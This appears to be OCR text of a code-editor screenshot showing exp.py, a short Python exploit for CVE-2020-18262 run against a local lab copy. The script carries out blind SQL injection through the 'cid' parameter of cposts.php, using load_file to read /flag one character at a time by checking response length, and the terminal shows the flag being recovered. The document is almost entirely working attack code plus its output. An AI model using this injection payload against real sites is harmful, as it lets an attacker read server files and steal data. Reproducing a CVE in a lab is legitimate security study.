 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) exp.py - Visual Studio Code
exp.py
C: > Users > 22391 > Desktop > CVE-docker > CVE-2020-18262 > wp > exp.py > i
1 import requests
2 url = "http://127.0.0.1/cposts.php"
3 flag = ''
4 for i in range(50):
5 for j in range(30,129):
6 payload = "?cid=1%20or%20if(ascii(substr(load_file(char(47,102,108,97,103)),{},1))={},1,0)".format(i,j)
7 r = requests.get(url+payload)
8 if len(r.text) > 7700:
9 flag += chr(j)
10 print(flag)
11 break
12
13
问题 输出 终端 调试控制台
flag{1c166aba-9d1a-43b4-a2f
flag{1c166aba-9d1a-43b4-a2f2
flag{1c166aba-9d1a-43b4-a2f2-
flag{1c166aba-9d1a-43b4-a2f2-e
flag{1c166aba-9d1a-43b4-a2f2-e4
flag{1c166aba-9d1a-43b4-a2f2-e40
flag{1c166aba-9d1a-43b4-a2f2-e40e
flag{1c166aba-9d1a-43b4-a2f2-e40ef
flag{1c166aba-9d1a-43b4-a2f2-e40ef5
flag{1c166aba-9d1a-43b4-a2f2-e40ef53
flag{1c166aba-9d1a-43b4-a2f2-e40ef53c
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cc
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
PS C:\Users\22391>